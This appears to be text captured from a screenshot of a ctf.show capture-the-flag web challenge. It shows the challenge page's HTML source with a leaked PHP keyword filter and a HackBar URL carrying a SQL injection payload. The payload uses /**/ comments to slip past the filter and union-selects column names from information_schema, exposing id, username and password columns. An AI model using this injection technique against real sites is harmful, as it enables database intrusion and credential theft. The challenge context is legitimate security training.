 14 </head>
15 <body>
16
17 <div id="container">
18     <div id="output">
19         <div class="containerT">
20             <h1>查询</h1>
21             <form class="form" id="entry_form" method="get" action="">
22                 <input type="text" placeholder="1" id="entry_name" name='query
23                 <button type="sbmit" id="entry_btn">确定</button>
24                 <div id="prompt" class="prompt"></div>
25             </form>
26         </div>
27     </div>
28 </div>
29
30 <script type="text/javascript">
31     $(function(){
32         Victor("container", "output");   //登录背景函数
33         $("#entry_name").focus();
34         $(document).keydown(function(event){
35             if(event.keyCode==13){
36                 $("#entry_btn").click();
37             }
38         });
39     });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44     if(preg_match('/information_schema\.tables|information_schema\.columns|line
45         die('@A@');
46     }
47 -->
48 </body>
49 </html>
50
51 <script>alert('id,username,password')</script>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
view-source:http://9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(column_name)/**/from
/**/information_schema.`columns`/**/where/**/table_name='content'
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show